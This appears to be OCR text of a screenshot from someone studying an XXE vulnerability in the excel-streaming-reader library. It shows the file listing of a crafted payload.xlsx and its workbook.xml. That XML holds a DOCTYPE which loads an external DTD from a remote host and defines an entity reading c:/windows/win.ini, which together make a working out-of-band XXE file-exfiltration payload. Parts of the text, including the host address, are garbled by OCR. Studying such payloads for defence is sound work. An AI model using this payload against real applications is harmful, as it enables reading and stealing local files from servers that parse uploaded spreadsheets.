 D:\漏洞学习\EXCEL-STREAMING-READER XXE\excel_streaming_reader_XXE\payload.xlsx\xl\
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
D:\漏洞学习\EXCEL-STREAMING-READER XXE\excel_streaming_reader_XXE\payload.xlsx\xl\
名称 大小 压缩后大小 修改时间 创建时间
_rels 698 243
worksheets 1 683 792
theme 6 784 1 668
printerSettings 220 66
workbook.xml 1 611 722 2018-12-20 ... 2018-12-20 ...
styles.xml 1 721 719 1980-01-01 ...
sharedStrings.xml 287 193 1980-01-01 ...
workbook.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://11 5:2018/ext.dtd"><!ENTITY %
bbb SYSTEM
"file:///c:///windows/win.ini">%aaa;%ccc;%ddd;]>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"
xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships"
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x15 xr
xr6 xr10 xr2" xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main"
xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/revision"
xmlns:xr6="http://schemas.microsoft.com/office/spreadsheetml/2016/revision6"
xmlns:xr10="http://schemas.microsoft.com/office/spreadsheetml/2016/revision10"
xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision2"><fileVersion
appName="xl" lastEdited="7" lowestEdited="6" rupBuild="21029"/><workbookPr
filterPrivacy="1"/><xr:revisionPtr revIDLastSave="0" documentId="13_ncr:1_{D9B87C62-D10D-
44D3-9FEE-8A5593735090}" xr6:coauthVersionLast="40" xr6:coauthVersionMax="40"
xr10:uidLastSave="{00000000-0000-0000-0000-000000000000}"/><bookViews><workbookView
xWindow="0" yWindow="0" windowWidth="22260" windowHeight="12645" xr2:uid="{00000000-000D-
0000-FFFF-FFFF00000000}"/></bookViews><sheets><sheet name="Sheet1" shee
r:id="rId1"/></sheets><calcPr calcId="162913"/><extLst><ext uri="{140A
C4D2E57EDEB5}"
xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/m
chartTrackingRefBase="1"/></ext></extLst></workbook>